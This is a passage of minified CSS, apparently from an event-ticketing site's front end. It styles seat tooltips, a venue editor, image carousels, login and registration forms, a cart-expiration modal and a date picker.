.address{font-size:11px}.seat-tooltip .price{font-weight:600;padding-top:5px}.seat-tooltip .booked-by-you{font-size:13px;font-weight:600;color:#6aa36e}.seat-tooltip .booked-by-other{font-size:13px;color:#ffa500}.viewer-visual-panel{position:relative}.viewer-visual-panel > .content-pane > svg{width:100%;height:100%}.viewer-visual-panel .background-image{position:absolute;top:0;left:0}.vv.venue-editor .background-image img{width:100%;height:100%}.vv.venue-editor .background-image.transparent{opacity:.5}.vv.venue-editor .loading-overlay{position:absolute;z-index:100;background:rgba(255,255,255,0.5);text-align:center;vertical-align:middle}.vv.venue-editor .loading-overlay i.fa{position:relative;color:#b1b1b1;font-size:40px;top:calc(50% - 22px)}.vv.venue-editor .loading.loading-panel{text-align:center;position:relative;color:#b1b1b1;width:100%}.vv.venue-editor .loading.loading-panel.loading-panel-md{font-size:40px}.vv.venue-editor .loading.loading-panel.loading-panel-md i{top:calc(50% - 22px)}.vv.venue-editor .loading.loading-panel.loading-panel-lg{font-size:50px}.vv.venue-editor .loading.loading-panel.loading-panel-lg i{top:calc(50% - 34px)}.vv.venue-editor .loading.loading-panel i{position:relative}.vv.venue-editor .pagination .link{float:left;color:#81c786;font-size:13px;cursor:pointer;line-height:40px;-webkit-touch-callout:none;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.vv.venue-editor .pagination .link:hover{color:#0079f2}.vv.venue-editor .pagination .link.page{margin:0 6px}.vv.venue-editor .pagination .link.page.active{color:#000;font-weight:700;position:relative}.vv.venue-editor .pagination .link.page.active:after{content:"";display:block;position:absolute;bottom:7px;left:-4px;width:calc(100% + 8px);height:3px;background:#4d4d4d}.vv.venue-editor .pagination .material-icons{position:relative;font-size:16px;top:3px;margin:0 3px}.vv.venue-editor .pagination .link-prev{margin-right:19px}.vv.venue-editor .pagination .link-next{margin-left:19px}.properties-editor{position:fixed;top:150px;right:30px;z-index:3}.properties-editor > .section{width:250px;border-radius:4px;background:#1f222f;color:#e3e3e3;font-size:14px;padding:7px 0}.properties-editor .steps-section .section-title{color:rgba(227,227,227,0.8);font-size:17px;padding:3px 14px 9px 14px;border-bottom:1px solid #393e56}.properties-editor .steps-section .steps{padding-top:5px}.properties-editor .steps-section .steps .step-action{border-bottom:1px solid #414863;position:relative}.properties-editor .steps-section .steps .step-action.active > .title{padding:5px 16px;background:rgba(255,255,255,0.11)}.properties-editor .steps-section .steps .step-action.active > .instruction{padding:5px 16px;white-space:pre-line;background:rgba(255,255,255,0.05)}.properties-editor .steps-section .steps .step-action.active > .panel{padding:5px 16px;padding-bottom:10px}.properties-editor .steps-section .steps .step-action.enabled{padding:5px 16px;cursor:pointer}.properties-editor .steps-section .steps .step-action.enabled:hover{background:rgba(255,255,255,0.16)}.properties-editor .steps-section .steps .step-action.disabled{padding:5px 16px;cursor:not-allowed;color:rgba(227,227,227,0.5)}.properties-editor .steps-section .steps .step-action .status{position:absolute;top:0;left:0;width:7px;height:27px;border-top-right-radius:3px;border-bottom-right-radius:3px}.properties-editor .steps-section .steps .step-action .status.valid{background:#81c786}.properties-editor .steps-section .steps .step-action .status.disabled{background:#808080}.properties-editor .steps-section .steps .step-action .status.invalid{background:#f00}.vv.venue-editor .zoom .selectables{position:absolute;top:0;left:0;width:100%;height:100%}.vv.venue-editor .zoom .selectables .main-panel{position:absolute;top:0;left:0;width:100%;height:100%;cursor:default;-webkit-touch-callout:none;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.vv.venue-editor .zoom .selectables .main-panel path.select-highlight-rect{fill:none;stroke:#0079f2;stroke-width:3}.vv.venue-editor .zoom .selectables .properties-editor{pointer-events:auto}.selectables-selector-zoom{position:absolute;top:0;left:0;width:100%;height:100%}.selectables-selector-zoom rect{fill:none;stroke:#0079f2;stroke-dasharray:5,5}.teleport-elem.selectables-zoom-item{pointer-events:none}.vv.venue-editor .slider{position:relative;background:#f1f1f1;height:5px;margin:10px 0;-webkit-touch-callout:none;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.vv.venue-editor .slider .drag-circle{position:absolute;top:-10px;cursor:pointer;width:25px;height:25px;border-radius:50%;background:#f1f1f1;box-shadow:0 1px 4px #969696;padding:4px}.vv.venue-editor .slider .drag-circle:hover{background:#b8c5d2}.vv.venue-editor .slider .drag-circle:before{content:"";display:block;width:100%;height:100%;background:#fff;border-radius:50%}.vv.venue-editor .slider .drag-circle .icon{position:absolute;top:50%;left:50%}.vv.venue-editor .slider .drag-circle .icon:before{content:"";display:block;width:1px;height:10px;position:absolute;top:-5px;left:-2px;background:#999}.vv.venue-editor .slider .drag-circle .icon:after{content:"";display:block;width:1px;height:10px;position:absolute;top:-5px;left:1px;background:#999}.vv.venue-editor .tooltip{position:fixed;z-index:1000;background:#fff;padding:9px;box-shadow:2px 2px 30px rgba(0,0,0,0.1)}.zoom{height:100%;position:relative;overflow:hidden;touch-action:none;user-select:none;-webkit-user-drag:none}.zoom.dragging{cursor:-webkit-grabbing}.zoom .content-pane{position:absolute;box-sizing:content-box;-webkit-touch-callout:none;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.zoom.exclusive{cursor:-webkit-grab}.zoom.exclusive .content-pane{pointer-events:none}.paged-list .footer{margin-top:10px}.paged-list .footer .summary{margin-top:10px;font-size:13px;font-weight:600;color:#666}.paged-list.pagination-data-table-desktop .footer:after{content:"";clear:both;display:block}.paged-list.pagination-data-table-desktop .footer .summary{float:left}.paged-list.pagination-data-table-desktop .footer .pagination{float:right}#app-container{height:100%}#app-container .theme-wrapper{height:100%}#app-container .app-wrapper{height:100%}.mouse-tooltip-registry.gm-frontend-tooltip .mouse-tooltip-box{position:fixed;z-index:3000;max-width:50%;padding:20px;font-size:13px;background:#fff;opacity:1;color:#000;box-shadow:0 17px 56px 1px rgba(0,0,0,0.1)}.mouse-tooltip-registry.gm-frontend-tooltip .mouse-tooltip-box.has-arrow:before{content:"";position:absolute;width:8px;height:8px;background:#fff;border:none;-moz-transform:rotate(45deg);-webkit-transform:rotate(45deg);-o-transform:rotate(45deg);-khtml-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg)}.mouse-tooltip-registry.gm-frontend-tooltip .mouse-tooltip-box.right:before{top:10px;left:-5px}.mouse-tooltip-registry.gm-frontend-tooltip .mouse-tooltip-box.left:before{top:10px;right:-5px}.mouse-tooltip-registry.gm-frontend-tooltip .mouse-tooltip-box.top:before{left:50%;bottom:-5px}.mouse-tooltip-registry.gm-frontend-tooltip .mouse-tooltip-box.bottom:before{left:50%;top:-5px}.mouse-tooltip-registry.gm-frontend-tooltip .mouse-tooltip-box.quick-help,.mouse-tooltip-registry.gm-frontend-tooltip .mouse-tooltip-box.seat-overview{font-size:11px;min-width:185px;background:#193d6d;color:#fff;padding:5px 12px;border-radius:3px;border:1px solid #fff}div[id^="ethnio-screener-"]{box-sizing:content-box}.fade-enter{opacity:0}.fade-enter.fade-enter-active{opacity:1;transition:opacity 300ms ease-in}.fade-exit{opacity:1}.fade-exit.fade-exit-active{opacity:0;transition:opacity 300ms ease-in}.dev-cart-countdown{position:fixed;bottom:0;width:100px;background:#fff;height:50px;text-align:center;font-size:18px;line-height:50px;z-index:1000000}.slide-hier-panel{height:100%}.slide-hier-panel.visible .panels-container{overflow:visible !important}.slide-hier-panel .panels-container{height:100%;overflow:hidden;position:relative}.slide-hier-panel .panels-container > div{position:absolute !important;top:0;width:100%;height:100%}.slide-hier-panel .panels-container.right .slide-enter{left:110%;transition:left 300ms}.slide-hier-panel .panels-container.right .slide-enter.slide-enter-active{left:0}.slide-hier-panel .panels-container.right .slide-exit{left:0;transition:left 300ms}.slide-hier-panel .panels-container.right .slide-exit.slide-exit-active{left:-110%}.slide-hier-panel .panels-container.left .slide-enter{left:-110%;transition:left 300ms}.slide-hier-panel .panels-container.left .slide-enter.slide-enter-active{left:0}.slide-hier-panel .panels-container.left .slide-exit{left:0;transition:left 300ms}.slide-hier-panel .panels-container.left .slide-exit.slide-exit-active{left:110%}.image-carousel{border-radius:3px;position:relative}@media (max-width:769px){.image-carousel .left-arrow{position:absolute !important;top:50% !important;-moz-transform:translate(0,-50%);-webkit-transform:translate(0,-50%);-o-transform:translate(0,-50%);-khtml-transform:translate(0,-50%);-ms-transform:translate(0,-50%);transform:translate(0,-50%);left:-5px;font-size:50px !important;color:#737b82}.image-carousel .right-arrow{position:absolute !important;top:50% !important;-moz-transform:translate(0,-50%);-webkit-transform:translate(0,-50%);-o-transform:translate(0,-50%);-khtml-transform:translate(0,-50%);-ms-transform:translate(0,-50%);transform:translate(0,-50%);right:-5px;font-size:50px !important;color:#737b82}}@media (min-width:768px){.image-carousel.has-controllers{padding:24px 24px 48px 24px}}.image-carousel .left-side-arrow,.image-carousel .right-side-arrow{color:#909090;position:absolute;top:50%;-moz-transform:translate(0,-50%);-webkit-transform:translate(0,-50%);-o-transform:translate(0,-50%);-khtml-transform:translate(0,-50%);-ms-transform:translate(0,-50%);transform:translate(0,-50%);font-size:40px}.image-carousel .left-side-arrow{left:30px}.image-carousel .right-side-arrow{right:30px}.image-carousel .one-image{height:100%;width:100%;text-align:center}.image-carousel .one-image img{max-height:400px;max-width:100%}.image-carousel img{width:100%;position:relative;max-width:100%;max-height:284px;border-radius:8px;overflow:hidden}@media (min-width:768px){.image-carousel img{max-height:400px}}.image-carousel .img{width:100%;height:100%;background-position:center;background-repeat:no-repeat;background-size:contain;border-radius:8px;overflow:hidden}.image-carousel .controllers{-webkit-touch-callout:none;-webkit-user-select:none;-khtml-user-select:none;-ms-user-select:none;user-select:none;text-align:center;line-height:32px}@media (min-width:768px){.image-carousel .controllers{line-height:48px}}.image-carousel .controllers > *{margin-right:20px}@media (min-width:768px){.image-carousel .controllers > *{line-height:30px}}.image-carousel .controllers > *:last-child{margin-right:0}.image-carousel .controllers .text{position:relative;font-size:18px;top:4px}@media (min-width:769px){.image-carousel .controllers .text{top:-4px}}.image-carousel .controllers i{cursor:pointer;position:relative;top:5px}@media (min-width:768px){.image-carousel .controllers i{font-size:36px;top:9px}}.image-slider{border-radius:3px;margin:0 8px;position:relative;padding:8px 10px}@media (min-width:769px){.image-slider{padding:8px}}@media (min-width:768px){.image-slider{width:inherit}}@media (min-width:768px){.image-slider.has-controllers{padding:24px 24px 48px 24px}}.image-slider .left-side-arrow,.image-slider .right-side-arrow{color:#909090;position:absolute;top:50%;-moz-transform:translate(0,-50%);-webkit-transform:translate(0,-50%);-o-transform:translate(0,-50%);-khtml-transform:translate(0,-50%);-ms-transform:translate(0,-50%);transform:translate(0,-50%);font-size:40px}.image-slider .left-side-arrow{left:30px}.image-slider .right-side-arrow{right:30px}.image-slider .one-image{height:100%;width:100%;text-align:center}.image-slider .one-image img{max-height:100%;max-width:100%;position:relative;top:50%;-moz-transform:translate(0,-50%);-webkit-transform:translate(0,-50%);-o-transform:translate(0,-50%);-khtml-transform:translate(0,-50%);-ms-transform:translate(0,-50%);transform:translate(0,-50%)}.image-slider .image{position:relative}.image-slider .image img{position:relative;width:100%;top:50%;-moz-transform:translate(0,-50%);-webkit-transform:translate(0,-50%);-o-transform:translate(0,-50%);-khtml-transform:translate(0,-50%);-ms-transform:translate(0,-50%);transform:translate(0,-50%)}.image-slider .image .img{width:100%;height:100%;background-position:center;background-repeat:no-repeat;background-size:contain}@media (max-width:769px){.image-slider .left-arrow{position:absolute !important;top:50% !important;-moz-transform:translate(0,-50%);-webkit-transform:translate(0,-50%);-o-transform:translate(0,-50%);-khtml-transform:translate(0,-50%);-ms-transform:translate(0,-50%);transform:translate(0,-50%);left:-5px;font-size:50px !important;color:#737b82}.image-slider .right-arrow{position:absolute !important;top:50% !important;-moz-transform:translate(0,-50%);-webkit-transform:translate(0,-50%);-o-transform:translate(0,-50%);-khtml-transform:translate(0,-50%);-ms-transform:translate(0,-50%);transform:translate(0,-50%);right:-5px;font-size:50px !important;color:#737b82}}.image-slider .controllers{-webkit-touch-callout:none;-webkit-user-select:none;-khtml-user-select:none;-ms-user-select:none;user-select:none;text-align:center;line-height:32px}@media (min-width:768px){.image-slider .controllers{line-height:48px}}.image-slider .controllers > *{margin-right:20px}@media (min-width:768px){.image-slider .controllers > *{line-height:30px}}.image-slider .controllers > *:last-child{margin-right:0}.image-slider .controllers .text{position:relative;font-size:14px;top:4px}@media (min-width:769px){.image-slider .controllers .text{top:-4px}}.image-slider .controllers i{cursor:pointer;position:relative;top:5px}@media (min-width:768px){.image-slider .controllers i{font-size:36px;top:9px}}.warning-landscape .modal-box{width:calc(100% - 40px) !important}.warning-landscape .warning-landscape-modal{padding:15px}.warning-landscape .warning-landscape-modal .modal-body{font-size:18px;text-align:center}.warning-landscape .warning-landscape-modal .modal-body .icon{height:150px;position:relative}.warning-landscape .warning-landscape-modal .modal-body .icon .material-icons{position:absolute;left:50%;top:50%;font-size:46px;-moz-transform:translate(-50%,-50%);-webkit-transform:translate(-50%,-50%);-o-transform:translate(-50%,-50%);-khtml-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.warning-landscape .warning-landscape-modal .footer{padding-right:0;padding-bottom:0}.warning-landscape .warning-landscape-modal .footer .gm-btn{width:100%}.alert-box{border:1px solid #f44336;background-color:#fff;height:58px}.alert-box:after{content:"";clear:both;display:block}.alert-box .icon{float:left;position:relative;width:64px;height:100%;background:#f44336}.alert-box .icon i{position:absolute;top:50%;left:50%;color:#fff;-moz-transform:translate(-50%,-50%);-webkit-transform:translate(-50%,-50%);-o-transform:translate(-50%,-50%);-khtml-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.alert-box .content{float:left;display:table;height:100%;padding:0 15px;width:calc(100% - 64px)}.alert-box .content .main{display:table-cell;vertical-align:middle;height:100%}.alert-box .content .close-btn svg path{fill:#414141}.external-login .login-btn{display:block;width:300px;margin-bottom:5px;border:1px solid #dedede;background-color:#fff;border-radius:3px;padding:0 0 0 60px;color:#212121;text-align:left;font-size:14px;font-family:'Roboto Condensed',sans-serif;position:relative;box-shadow:none}.external-login .login-btn strong{font-family:'Roboto Condensed',sans-serif;font-weight:bold}.external-login .login-btn:hover{background:#e5f7ff}.external-login .login-btn .social-icon{position:absolute;top:12px;left:26px;padding-right:20px;color:#03a9f4;font-size:20px}.register-form .error-box{border:1px solid #f00;font-size:13px;border-radius:3px;padding:7px 10px;font-weight:600;text-align:left;color:#333}.register-form .error-box .text{color:#f00}.register-form .error-box span{color:#03a9f4;cursor:pointer}.register-form .form-group{margin-bottom:10px}.register-form .form-group .control-label{color:#212121;font-size:14px;font-weight:400;margin-bottom:5px;text-align:left}.register-form .form-group .control-label .error-text{font-size:11px;color:#f00;display:none}.register-form .form-group input.form-control{width:100%;background-color:#fff}.register-form .form-group.lf-dirty.lf-invalid .error-text{display:block}.register-form .form-group.lf-dirty.lf-invalid input{border-color:#f00}.register-form .form-group .select{width:100%}.register-form .form-group .select .select-text{height:32px}.register-form .checkbox-inline{text-align:left;margin-top:5px}.register-form .checkbox-inline .label{font-size:13px;color:#212121}.register-form .checkbox-inline .label .text-underline{color:#212121;cursor:pointer}.register-form .register-btn{position:relative;width:100%;line-height:45px;font-size:14px;margin-top:25px}@media (min-width:769px){.register-form .register-btn{width:60%;margin:20px auto 0}}.register-form .register-btn .material-icons{position:absolute;font-size:18px;font-weight:bold;color:#ffee58;padding-left:10px}.register-form .row .col-md-6{width:100% !important}.register-form .row .col-md-6:first-child{margin:0}@media (min-width:769px){.register-form .row .col-md-6{width:48% !important}.register-form .row .col-md-6:first-child{margin:10px 18px 10px 0}}.register-form .row [class^="col"],.register-form .row [class*=" col-"]{float:left;margin:10px 2px;min-height:2px}.register-form .row [class^="col"].no-margin,.register-form .row [class*=" col-"].no-margin{margin:0}.register-form .row [class^="col"].no-margin-mobile,.register-form .row [class*=" col-"].no-margin-mobile{margin:0}@media only screen and (min-width:540px){.register-form .row [class^="col"].no-margin-mobile,.register-form .row [class*=" col-"].no-margin-mobile{margin:inherit}}.sign-in-content .modal-footer{flex-flow:row wrap}.sign-in-content .modal-footer .form{width:100%}.sign-in-form .header{text-align:center;font-size:14px;font-weight:600;color:#212121;margin-bottom:15px}.sign-in-form .header .sub-header{margin-top:16px;font-size:13px;font-weight:400}.sign-in-form .go-back{color:#000;position:relative;padding:0 0 15px 15px;cursor:pointer}.sign-in-form .go-back .material-icons-round{position:absolute;top:-4px;left:-8px}.sign-in-form .signin-error{margin-bottom:10px;color:#f00;font-size:14px}.sign-in-form .guest-instruction-box{margin-bottom:24px}.sign-in-form .form .form-group{margin-bottom:16px}.sign-in-form .form .password-field-wrapper{margin-bottom:3px}.sign-in-form .form .others-section{margin-bottom:24px;display:flex;justify-content:space-between}.sign-in-form .form .others-section .label{font-size:16px}.sign-in-form .form .others-section::after{display:none}.sign-in-form .form .others-section > div{margin:0}.sign-in-form .form .others-section .forgot-password{text-align:right;margin-right:0;font-size:16px}.sign-in-form .form .sign-up-box{padding-top:10px}.sign-in-form .form .sign-up-box .label{margin-bottom:2px}.sign-in-form .login-btn{width:210px !important;padding:0 !important;position:relative;display:block;margin-left:auto;margin-right:auto}.sign-in-form .login-btn .material-icons{position:absolute;font-size:18px;font-weight:bold;color:#9d9d9d;padding-left:10px}.sign-in-form > .forgot-password-actions{color:#000;cursor:pointer;position:relative;margin-top:25px}.sign-in-form > .forgot-password-actions i{position:absolute;top:0;left:-7px}.sign-in-form > .forgot-password-actions .back-text{padding-left:17px}.sign-in-form > .forgot-password-actions .resend-code{position:absolute;right:0;top:0}.auto-complete{position:relative}.auto-complete input{font-size:14px;padding-top:10px;padding-bottom:10px;padding-left:10px;outline:none;width:100%;border:1px solid #e6e6e6;border-radius:3px;color:#686868}.auto-complete .custom-arrow svg{position:absolute;right:10px;top:12px}.auto-complete .pop-up{position:absolute;width:100%;top:28px;background:#fff;right:0;font-size:13px;list-style-type:none;cursor:pointer;padding:0;margin:0;border-radius:3px;line-height:32px;z-index:10;box-shadow:0 6px 10px rgba(0,0,0,0.3)}.auto-complete .pop-up .auto-complete-content{display:block;margin-top:5px;margin-bottom:5px;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;padding-left:15px}.auto-complete .pop-up .auto-complete-content.highlight{background:#15b4fc;color:#fff !important}.cart-expiration-modal .modal-1.modal-sm .modal-box,.cart-expiration-modal .modal-fe.modal-sm .modal-box{width:100%;padding:0}@media (min-width:769px){.cart-expiration-modal .modal-1.modal-sm .modal-box,.cart-expiration-modal .modal-fe.modal-sm .modal-box{width:500px;height:570px !important}}.cart-expiration-modal .modal-1.modal-sm .modal-box > div,.cart-expiration-modal .modal-fe.modal-sm .modal-box > div{height:100%;position:relative}.cart-expiration-modal .modal-1.modal-sm .modal-box > .success .modal-header,.cart-expiration-modal .modal-fe.modal-sm .modal-box > .success .modal-header{background:#000}.cart-expiration-modal .modal-1.modal-sm .modal-box > .success .modal-body .section,.cart-expiration-modal .modal-fe.modal-sm .modal-box > .success .modal-body .section{border-color:#008564;margin-bottom:24px}.cart-expiration-modal .modal-1.modal-sm .modal-box > .success .modal-body .section h1,.cart-expiration-modal .modal-fe.modal-sm .modal-box > .success .modal-body .section h1,.cart-expiration-modal .modal-1.modal-sm .modal-box > .success .modal-body .section .text-color,.cart-expiration-modal .modal-fe.modal-sm .modal-box > .success .modal-body .section .text-color{color:#008564}.cart-expiration-modal .modal-1.modal-sm .modal-box > .error .modal-header,.cart-expiration-modal .modal-fe.modal-sm .modal-box > .error .modal-header{background:#000}.cart-expiration-modal .modal-1.modal-sm .modal-box > .error .modal-body,.cart-expiration-modal .modal-fe.modal-sm .modal-box > .error .modal-body{padding:0 33px}.cart-expiration-modal .modal-1.modal-sm .modal-box > .error .modal-body .section,.cart-expiration-modal .modal-fe.modal-sm .modal-box > .error .modal-body .section{border-color:#e61f1f}.cart-expiration-modal .modal-1.modal-sm .modal-box > .error .modal-body .section h1,.cart-expiration-modal .modal-fe.modal-sm .modal-box > .error .modal-body .section h1,.cart-expiration-modal .modal-1.modal-sm .modal-box > .error .modal-body .section .text-color,.cart-expiration-modal .modal-fe.modal-sm .modal-box > .error .modal-body .section .text-color{color:#e61f1f}.cart-expiration-modal .modal-1.modal-sm .modal-box > .times-up .modal-header,.cart-expiration-modal .modal-fe.modal-sm .modal-box > .times-up .modal-header{background:#000}.cart-expiration-modal .modal-1.modal-sm .modal-box > .times-up .modal-body,.cart-expiration-modal .modal-fe.modal-sm .modal-box > .times-up .modal-body{padding:0 33px}.cart-expiration-modal .modal-1.modal-sm .modal-box > .times-up .modal-body .section,.cart-expiration-modal .modal-fe.modal-sm .modal-box > .times-up .modal-body .section{border-color:#fff}.cart-expiration-modal .modal-1.modal-sm .modal-box > .times-up .modal-body .section h1,.cart-expiration-modal .modal-fe.modal-sm .modal-box > .times-up .modal-body .section h1,.cart-expiration-modal .modal-1.modal-sm .modal-box > .times-up .modal-body .section .text-color,.cart-expiration-modal .modal-fe.modal-sm .modal-box > .times-up .modal-body .section .text-color{color:#fff}.cart-expiration-modal .modal-1.modal-sm .modal-box .modal-header,.cart-expiration-modal .modal-fe.modal-sm .modal-box .modal-header{text-align:center;font-size:20px;height:80px !important;line-height:30px !important}.cart-expiration-modal .modal-1.modal-sm .modal-box .modal-header h4,.cart-expiration-modal .modal-fe.modal-sm .modal-box .modal-header h4{font-size:24px;font-weight:600;margin:0;color:#fff}.cart-expiration-modal .modal-1.modal-sm .modal-box .modal-body .section,.cart-expiration-modal .modal-fe.modal-sm .modal-box .modal-body .section{padding:24px 0 36px;margin:40px 24px;text-align:center}.cart-expiration-modal .modal-1.modal-sm .modal-box .modal-body .section > *,.cart-expiration-modal .modal-fe.modal-sm .modal-box .modal-body .section > *{font-size:14px;line-height:16px}@media (min-width:789px){.cart-expiration-modal .modal-1.modal-sm .modal-box .modal-body .section > *,.cart-expiration-modal .modal-fe.modal-sm .modal-box .modal-body .section > *{font-size:15px;line-height:20px}}.cart-expiration-modal .modal-1.modal-sm .modal-box .modal-body .section h1,.cart-expiration-modal .modal-fe.modal-sm .modal-box .modal-body .section h1{font-size:70px;line-height:70px;font-weight:600;margin:50px 0 20px 0}.cart-expiration-modal .modal-1.modal-sm .modal-box .modal-body .section p.text-color,.cart-expiration-modal .modal-fe.modal-sm .modal-box .modal-body .section p.text-color{margin-bottom:25px}.cart-expiration-modal .modal-1.modal-sm .modal-box .modal-body .section p.bolder,.cart-expiration-modal .modal-fe.modal-sm .modal-box .modal-body .section p.bolder{font-size:16px;font-weight:400;margin-bottom:40px}@media (min-width:789px){.cart-expiration-modal .modal-1.modal-sm .modal-box .modal-body .section p.bolder,.cart-expiration-modal .modal-fe.modal-sm .modal-box .modal-body .section p.bolder{font-size:18px}}.cart-expiration-modal .modal-1.modal-sm .modal-box .modal-body .section .minutes-remaining,.cart-expiration-modal .modal-fe.modal-sm .modal-box .modal-body .section .minutes-remaining{font-size:16px;line-height:19px;font-weight:400}.cart-expiration-modal .modal-1.modal-sm .modal-box .modal-body .section p.text-left,.cart-expiration-modal .modal-fe.modal-sm .modal-box .modal-body .section p.text-left{font-size:16px;text-align:center;margin:0 auto}@media (min-width:789px){.cart-expiration-modal .modal-1.modal-sm .modal-box .modal-body .section p.text-left,.cart-expiration-modal .modal-fe.modal-sm .modal-box .modal-body .section p.text-left{font-size:18px}}.cart-expiration-modal .modal-1.modal-sm .modal-box .modal-body .btns,.cart-expiration-modal .modal-fe.modal-sm .modal-box .modal-body .btns{width:100%;display:flex;justify-content:center;padding-top:15px}.cart-expiration-modal .modal-1.modal-sm .modal-box .modal-body .btns .btn,.cart-expiration-modal .modal-fe.modal-sm .modal-box .modal-body .btns .btn{border-width:2px;margin:12px 2%;max-width:210px;font-size:14px;line-height:18px;padding:10px}@media (min-width:769px){.cart-expiration-modal .modal-1.modal-sm .modal-box .modal-body .btns .btn,.cart-expiration-modal .modal-fe.modal-sm .modal-box .modal-body .btns .btn{font-size:16px;line-height:40px;padding:0;max-width:100%}}.cart-expiration-modal .modal-1.modal-sm .modal-box .modal-body .btns .col-md-12,.cart-expiration-modal .modal-fe.modal-sm .modal-box .modal-body .btns .col-md-12{width:210px}.checkbox-inline{cursor:pointer;position:relative;display:flex;align-items:center}.checkbox-inline.no-center{align-items:unset}.checkbox-inline.error .checkbox{border:1px solid #de3d52 !important}.checkbox-inline.error .label{color:#de3d52 !important}.checkbox-inline.error .label a{color:#de3d52 !important}.checkbox-inline.disabled{cursor:not-allowed}.checkbox-inline .checkbox{flex:0 0 24px;margin-right:8px;position:relative;top:unset;left:unset}.checkbox-inline .label{font-size:14px;-webkit-touch-callout:none;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;font-weight:400}@media (max-width:768px){.checkbox-inline .label{font-size:12px}}.checkbox-inline .label a{text-decoration:underline}.checkbox-inline .label .link i{font-size:13px}.checkbox-inline .sub-label{font-size:14px;-webkit-touch-callout:none;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.checkbox{width:24px;height:24px;background:#fff;border:1px solid #e9e9e9;cursor:not-allowed;transition:background 200ms;position:relative;border-radius:4px;-webkit-touch-callout:none;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.checkbox.highlight{box-shadow:0 0 6px #000}.checkbox.checked{background:#000}.checkbox:not(.disabled){cursor:pointer}.checkbox:not(.disabled).checked{border-color:transparent}.checkbox:not(.disabled).checked:hover{background:#000}.checkbox .material-icons{position:absolute;top:1px;left:1px;font-size:20px;color:#fff}.collapsible.with-boxShadow{box-shadow:0 3px 6px rgba(0,0,0,0.16),0 3px 6px rgba(0,0,0,0.23)}.collapsible.collapse{display:none;opacity:0}.confirm-modal .modal-box{height:500px !important;max-width:500px !important}@media (min-width:640px){.confirm-modal.alert-modal .modal-box{height:auto !important;min-height:auto !important}}.date-picker.preview-only .body-date-picker .day{cursor:initial !important;pointer-events:none !important}.date-picker.preview-only .body-date-picker .day:hover{background:#000 !important;color:#15232e !important}.date-picker .header-date-picker{background:#fff !important;padding:12px 0 !important;text-align:center !important;font-size:14px !important;color:#2c3943 !important;font-weight:bold !important}.date-picker .header-date-picker .title-date-picker{line-height:initial !important}.date-picker .header-date-picker .left-key{left:21px !important;top:8px !important;font-size:25px !important;-webkit-touch-callout:none;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.date-picker .header-date-picker .right-key{right:21px !important;top:8px !important;font-size:25px !important;-webkit-touch-callout:none;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.date-picker .body-date-picker{padding-top:4px !important}.date-picker .body-date-picker .list{max-height:315px !important}.date-picker .body-date-picker .list div.selected,.date-picker .body-date-picker .list div:hover{color:#000 !important}.date-picker .body-date-picker .weekly-day-title{margin-bottom:25px;color:#2c3943 !important;font-size:13px;font-weight:500}.date-picker .body-date-picker .not-in-month{transition:none !important;opacity:0 !important;pointer-events:none;cursor:none !important}.date-picker .body-date-picker .today{color:#15232e !important}.date-picker .body-date-picker .day:hover{background:#ffd400 !important}.date-picker .body-date-picker .day.disabled{cursor:initial !important;pointer-events:none !important}.date-picker .body-date-picker .event-date{background:#ffd400 !important;font-weight:600;border-radius:50%;cursor:pointer !important;pointer-events:initial !important}.date-picker .body-date-picker .event-date:hover{background:#fafafa !important}.date-picker .body-date-picker .calendar-bottom{text-align:right;font-weight:500;font-size:14px;color:#000;margin-bottom:14px}.date-picker .body-date-picker .calendar-bottom span{cursor:pointer;padding-right:24px}.date-picker .body-date-picker .calendar-bottom .cancel-button{padding-right:40px}.date-select{width:100%;height:40px;line-height:40px;font-size:13px;position:relative;font-weight:500;border:1px solid #ddd;border-radius:12px;background:#fff;cursor:pointer;padding-left:42px;padding-right:20px}.date-select .value{white-space:nowrap;overflow:hidden;text-overflow:ellipsis}@media (min-width:769px){.date-select{padding-left:62px}}.date-select:hover{border-color:#afb4b7}.date-select .icon{position:absolute;top:0;left:0;border-right:1px solid #ddd;height:100%;background:#fff;width:32px;border-radius:12px 0 0 12px}@media (min-width:769px){.date-select .icon{width:50px}}.date-select .icon .material-icons{position:absolute;top:50%;left:50%;-moz-transform:translate(-50%,-50%);-webkit-transform:translate(-50%,-50%);-o-transform:translate(-50%,-50%);-khtml-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.date-select .icon-arrow{position:absolute;right:2px;top:0;color:#000;height:40px}.date-select .icon-arrow .material-icons{line-height:40px}.date-select .select-dropdown{position:absolute;top:40px;left:0;width:100%;background:#fff;border:.5px solid #ddd;box-shadow:2px 2px 10px rgba(0,0,0,0.25);border-radius:12px;z-index:20;font-size:13px;max-height:300px;overflow:auto}.date-select .select-dropdown .select-item{padding:0 12px;border-radius:5.53982px;cursor:pointer;margin:10px 12px;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.date-select .select-dropdown .select-item:hover{background:#fafafa}.date-select .select-dropdown .select-item.selected{background:#ffd400}.date-select .date-picker{position:absolute;top:40px;left:0;z-index:20;width:320px;box-shadow:4px 4px 10px rgba(0,0,0,0.55);border-radius:12px;cursor:initial !important}.dialogs-fe-modal .modal-body .btns{position:absolute;bottom:0;left:0;right:0;margin:24px}.dialogs-fe-modal .modal-body .btns:after{content:"";clear:both;display:block}.dialogs-fe-modal .modal-body .btns .btn{float:left;width:48%;font-size:16px}.dialogs-fe-modal .modal-body .btns .btn:not(:last-child){margin-right:4%}.idme-dialog .modal-box{border-radius:10 !important}.idme-dialog .modal-box 